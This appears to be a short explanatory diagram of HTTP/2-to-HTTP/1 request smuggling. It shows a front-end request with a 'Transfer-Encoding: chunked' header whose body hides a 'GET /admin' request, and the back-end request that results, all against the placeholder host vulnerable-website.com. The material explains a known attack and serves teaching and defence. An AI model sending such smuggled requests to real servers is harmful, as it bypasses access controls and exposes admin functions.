 Front-end (HTTP/2)
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
transfer-encoding chunked
This request should be blocked..
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar
Back-end (HTTP/1)
If it is not blocked and this header is forwarded,
we have an attack on the TE header.
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar